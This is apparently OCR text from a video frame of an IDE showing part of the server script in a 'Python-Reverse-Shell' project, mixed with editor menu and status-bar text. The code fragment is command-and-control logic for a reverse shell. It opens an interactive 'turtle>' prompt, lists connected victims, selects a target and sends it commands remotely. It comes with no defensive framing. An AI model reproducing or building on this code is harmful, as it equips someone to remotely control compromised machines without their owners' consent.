 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Proje
7: Structure
2: Favorites
Database
54 print("Error accepting connections")
55
56
57 # Interactive prompt for sending commands remotely
58 def start_turtle():
59 while True:
60 cmd = input('turtle> ')
61 if cmd == 'list':
62 list_connections()
63 elif 'select' in cmd:
64 conn = get_target(cmd)
65 if conn is not None:
66 send_target_commands(conn)
67 else:
68 print("Command not recognized")
69
70
71 # Displays all current connections
72 def list_connections():
73 results = ''
74 for i, conn in enumerate(all_connections):
75 try:
76 conn.send(str.encode(' '))
77 conn.recv(20480)
78 except:
79 del all_connections[i]
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
1,683 chars, 59 lines 55:1 CRLF UTF-8 Git: master